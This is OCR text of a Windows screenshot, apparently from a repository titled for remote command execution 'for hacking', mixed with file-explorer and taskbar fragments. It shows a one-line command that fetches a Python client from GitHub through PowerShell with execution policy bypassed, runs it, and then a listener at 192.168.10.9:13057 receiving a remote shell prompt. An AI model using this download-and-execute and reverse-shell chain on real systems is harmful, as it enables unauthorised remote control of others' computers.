 This PC
Fil
Command Prompt - python  out.py
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
Prop
C:\Users\Abtaha>cd / & mkdir window & cd window & echo (wget 'https://raw.githubusercontent.com/Abtaha/Remote-Command-Ex
ecution-For-Hacking/master/client.py' -OutFile out.py) > b.PS1 & powershell -ExecutionPolicy ByPass -File b.ps1
A subdirectory or file window already exists.
Search This PC
C:\window>python out.py
Downloads
Command Prompt - python  server.py
C:\Users\Abtaha\Desktop>python server.py
Listener on 192.168.10.9:13057
Abtaha@Abtaha:C:\window$
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
9 items
Type here to search
7:06 pm
20/01/2020